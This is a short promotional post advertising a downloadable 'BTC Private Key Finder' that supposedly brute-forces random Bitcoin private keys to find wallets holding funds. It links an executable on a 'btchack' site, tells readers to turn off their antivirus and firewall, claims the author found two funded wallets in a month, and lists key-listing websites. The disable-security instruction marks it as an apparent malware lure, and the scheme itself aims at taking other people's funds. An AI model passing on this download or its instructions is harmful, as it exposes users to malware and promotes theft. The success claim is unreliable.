 BTC Private Key Finder generates random private keys 500-1000 every second.
Converts generated private keys to Bitcoin addresses.
It will inform you if it finds a balanced address that already has a transaction.
GO: btchack.x10.bz/keyfinder
Download: BTCPrivateKeyFinder_v100 (first need install Net Framework 4)
he only thing you need here is your luck..
It is hard to find a balanced Bitcoin wallet address. However, it is theoretically possible.
So it's time to test your chances with this program.
All addresses created are checked by Blockchain API.
Internet is required to check balances.
The more computers, the more chances you have.
Turn off antivirus and firewall
Good luck!!
In a month I found two with balance
## Site ##
k3dt.eu/bitcoin-generator
braliman.com/bitcoin/1#received
www.bitcoinlist.io
www.allprivatekeys.com
keys.lol